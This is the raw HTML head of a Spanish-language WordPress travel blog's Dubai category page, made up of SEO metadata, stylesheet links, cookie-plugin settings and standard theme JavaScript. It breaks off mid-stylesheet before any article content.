

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/category/dubai/
body_size: 26271
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Dubai Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/category/dubai/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dubai archivos" />
	<meta property="og:url" content="https://thewotme.com/category/dubai/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta property="og:image" content="https://i0.wp.com/thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg?fit=570%2C246&ssl=1" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="246" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/category/dubai/","url":"https://thewotme.com/category/dubai/","name":"Dubai Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"breadcrumb":{"@id":"https://thewotme.com/category/dubai/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://thewotme.com/category/dubai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"Dubai"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Categoría Dubai del feed" href="https://thewotme.com/category/dubai/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/categories/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="677e07ccb0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thewotme.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thewotme.com/category/dubai/",
                    "name": "Dubai"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 